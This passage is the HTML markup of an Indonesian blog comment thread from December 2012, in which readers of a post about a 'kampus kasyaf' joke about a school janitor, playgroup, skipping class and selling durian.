
<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1877362493436741343'>
<p>
masih mending, Bro.. ane mah masih kelas penjaga sekolah merangkap tukang sapu kelas.. awas ya, jangan buang bungkus permen ama chiki sembarangan! :11:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356908991082#c1877362493436741343' title='comment permalink'>
31 Desember, 2012 06:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1877362493436741343' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6381038419829136721'>
<a name='c6381038419829136721'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6381038419829136721-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6381038419829136721'>
<p>
O,, gitu Ya Bangmux,, kalo gitu ntar loq ada sampah bekas Es krim itu dari Bang Arbi ya, bukan Edgar :-&quot; :-&quot; :-&quot;<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356909596868#c6381038419829136721' title='comment permalink'>
31 Desember, 2012 06:19
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6381038419829136721' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4476274336213506128'>
<a name='c4476274336213506128'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4476274336213506128-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4476274336213506128'>
<p>
Bah! belagu tu kondektur pake jajan es krim segala! :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356909683385#c4476274336213506128' title='comment permalink'>
31 Desember, 2012 06:21
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4476274336213506128' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6129118939454962626'>
<a name='c6129118939454962626'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6129118939454962626'>
<p>
nerima murid playgrop ngga ya?<br />:)<br /><br />salam bung edgar :)<br />salam kang mux,<br />salam buat sobat semua<br />kondektur kemana nih?kok ga keliatan :D<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356909796358#c6129118939454962626' title='comment permalink'>
31 Desember, 2012 06:23
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6129118939454962626' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c376465391047534269'>
<a name='c376465391047534269'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-376465391047534269-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-376465391047534269'>
<p>
Wa&#39;alaikum salam Bang hajirin,, :D nah itu dia tadi Edgar cari playgroup juga,, tapi adanya SD, tuh penjaga sekolah lagi ingngetin Edgar, jgan buang sampah smbarangan :3: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356910122516#c376465391047534269' title='comment permalink'>
31 Desember, 2012 06:28
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/376465391047534269' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c221385714252123358'>
<a name='c221385714252123358'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-221385714252123358-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-221385714252123358'>
<p>
Salam balik, Mas Haji :D<br />wkwkwkwk.. @playgroup.. entar kerjaannya main playstation nih keknya :23: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356910211084#c221385714252123358' title='comment permalink'>
31 Desember, 2012 06:30
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/221385714252123358' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4982370383143332094'>
<a name='c4982370383143332094'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4982370383143332094'>
<p>
ya namanya playgroup kan cuman main,nyanyi,jajan :D ama latian baca beritung dikit<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356910620157#c4982370383143332094' title='comment permalink'>
31 Desember, 2012 06:37
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4982370383143332094' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1924309224705974147'>
<a name='c1924309224705974147'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1924309224705974147-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1924309224705974147'>
<p>
latihan baca berhitung dikit.. jajan dibanyakin ni pasti.. *tekor bandar :23: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356910704615#c1924309224705974147' title='comment permalink'>
31 Desember, 2012 06:38
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1924309224705974147' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1125776415499731859'>
<a name='c1125776415499731859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1125776415499731859-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1125776415499731859'>
<p>
Banyak hal buruk waktu sekolah suka bolos,,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356910945933#c1125776415499731859' title='comment permalink'>
31 Desember, 2012 06:42
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1125776415499731859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1232219355420954915'>
<a name='c1232219355420954915'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1232219355420954915'>
<p>
bang ded suka bolos juga ya :D<br /><br />dulu dikelasku ada 2 blok,blok bolos ama blok rajin.aku non blok,kadang masuk kadang bolos :D<br /><br />paling parah dulu bolos satu kelas ga ikut upacara 17an,<br /><br />moga moga disekolah tauhid ini ga sering bolos<br />sesekali bolos boleh lah :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356911511505#c1232219355420954915' title='comment permalink'>
31 Desember, 2012 06:51
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1232219355420954915' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1506283945729622832'>
<a name='c1506283945729622832'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1506283945729622832-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1506283945729622832'>
<p>
Hehehe, gitu y bg,,.<br />Bolos di sekolah udah jadi tradisi bg,,<br />klw bolos sekolah 1/2 kelas si pernah bg,,<br />bsok disuruh keliling lapang sekolah,,.<br />tapi untuk bolos kelas tauhid susah bang,,<br />bagaikan kupi tanpa gula,,.<br />Pahit jadi hidup ni,,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356915831692#c1506283945729622832' title='comment permalink'>
31 Desember, 2012 08:03
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1506283945729622832' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2235231797900839910'>
<a name='c2235231797900839910'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2235231797900839910-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2235231797900839910'>
<p>
Di kampus ini ada kantin gx ya,,<br />mau cari kupi biar gax ngantuk waktu gunakan pemahaman dalam belajar tauhid,,.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356917691640#c2235231797900839910' title='comment permalink'>
31 Desember, 2012 08:34
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2235231797900839910' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2743712834103894423'>
<a name='c2743712834103894423'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2743712834103894423-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2743712834103894423'>
<p>
Asalamualaikuum,,,<br /><br />Dureeeeen ,,,,dureeeeen<br /> <br />Boleeh <br />Numpang buka lapak<br />Di kampus kasap nya neeh ?<br />Heheheh<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356919542226#c2743712834103894423' title='comment permalink'>
31 Desember, 2012 09:05
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2743712834103894423' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8546509198129565111'>
<a name='c8546509198129565111'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8546509198129565111-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8546509198129565111'>
<p>
Emmmm<br />Sepi neeh kampus pada kema yaaa<br />Duuuh sia sia ane bawa dureen dri lombok<br />Kagak ada yang mau bli<br />Hehehe<br />Padhal udaah ku bwa duren impor dri timur tengaah<br /> Neeh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356919687653#c8546509198129565111' title='comment permalink'>
31 Desember, 2012 09:08
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8546509198129565111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7114567697539708108'>
<a name='c7114567697539708108'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7114567697539708108-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7114567697539708108'>
<p>
Doseenya kemana <br />Ketua benya kema juga neeh<br />Emmmm,,,tutup lapak akhhhh<br />Sia sia ane buka lapak di kmpus kasap mhasiwanya pada bolos semua<br /><br />Emmm,,,<br /> 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356920188438#c7114567697539708108' title='comment permalink'>
31 Desember, 2012 09:16
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7114567697539708108' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c463712560010005055'>
<a name='c463712560010005055'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-463712560010005055-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-463712560010005055'>
<p>
Boleh tu duriannya,,.<br />Bang saya mau durennya 1 buah yang rasa mangga ya bg,,.<br /><br />Klw masalh buka lapak tanya sama abg adamux troy,,.<br />Soalny bg mux yg punya rumah,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356920377782#c463712560010005055' title='comment permalink'>
31 Desember, 2012 09:19
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/463712560010005055' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3864888616749136558'>
<a name='c3864888616749136558'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3864888616749136558-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3864888616749136558'>
<p>
hahaha CHIKIIII...udah lama ga denger tuh. emang masih ada ya CHIKI itu? dulu waktu SD rasanya itu jajanan mahal buat ane. hiks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356937169064#c3864888616749136558' title='comment permalink'>
31 Desember, 2012 13:59
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3864888616749136558' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1851258237853063708'>
<a name='c1851258237853063708'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1851258237853063708-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1851258237853063708'>
<p>
:7: hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356937252211#c1851258237853063708' title='comment permalink'>
31 Desember, 2012 14:00
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1851258237853063708' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5992665566574914336'>
<a name='c5992665566574914336'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5992665566574914336-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5992665566574914336'>
<p>
kalau jualan DUREN sama anak2 playgroup kira2 laku gak ya? hmm...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356937457567#c5992665566574914336' title='comment permalink'>
31 Desember, 2012 14:04
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5992665566574914336' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7020371718104099856'>
<a name='c7020371718104099856'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7020371718104099856-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7020371718104099856'>
<p>
bang marta sih datengnya kepagian...murid2nya masih pada bobok...yang hadir baru penjaga sekolahnya tuh di dalam. jangan2 penjaga sekolahnya terkurung di dalam yak alias kekunci dari luar. hahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356937682518#c7020371718104099856' title='comment permalink'>
31 Desember, 2012 14:08
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7020371718104099856' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2669966324198909757'>
<a name='c2669966324198909757'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2669966324198909757-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2669966324198909757'>
<p>
hoho...ternyata bang marta sudah bawain pesenan ane : duren impor dari timur tengah. kemarin habis, jadi terpaksa INDEN dulu. wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356937788891#c2669966324198909757' title='comment permalink'>
31 Desember, 2012 14:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2669966324198909757' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c329826213263647024'>
<a name='c329826213263647024'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-329826213263647024-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-329826213263647024'>
<p>
Emmmm wkwkwkwk<br />akang arby  penjual kopi<br /><br />&quot;SeruuuuuuuuuP aaah&quot;<br />Kopinya akang <br /><br />Manteep terasa<br />Cucunyaaaa<br /><br /><br />Emmm<br />Ayook kang neeh dureennya lgi ane kupasIiiin <br />Tadi siiih ane lama layaniin embak selly  wkwkwkwk<br />Dia embaq sely<br />ternyata <br />Suka juga dureen ane<br /><br />Ktanya manis anyeem<br /> <br />Engak punya biji<br />Beda sm sm dureen lain<br /><br />Apa lgi dureen  lombok kang<br />Rasnya manis,<br />Semanis maduu<br />Ada pahitnya<br />Ada rasa susunya<br />Ada pedesssnya<br /><br />Kompliit kang<br />TrUusss<br />Durenya<br />engak berduri engak berbijiii<br />Gedeeee lagi<br />Truuss isinyaa banyaaaak lagi<br /><br />HihihihihIhhiihhhhiii <br />Dureeeeen dureeeeeen<br /><br />Emmmm<br />Penjaga sekolahnya kemana neeh<br />Kangeeen aene ama pipinya<br />Pipi bekas ciuman<br />Nyamuk nyamuk nakal kampusss<br />Hehehe<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356948193856#c329826213263647024' title='comment permalink'>
31 Desember, 2012 17:03
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/329826213263647024' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3241732768392637959'>
<a name='c3241732768392637959'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3241732768392637959'>
<p>
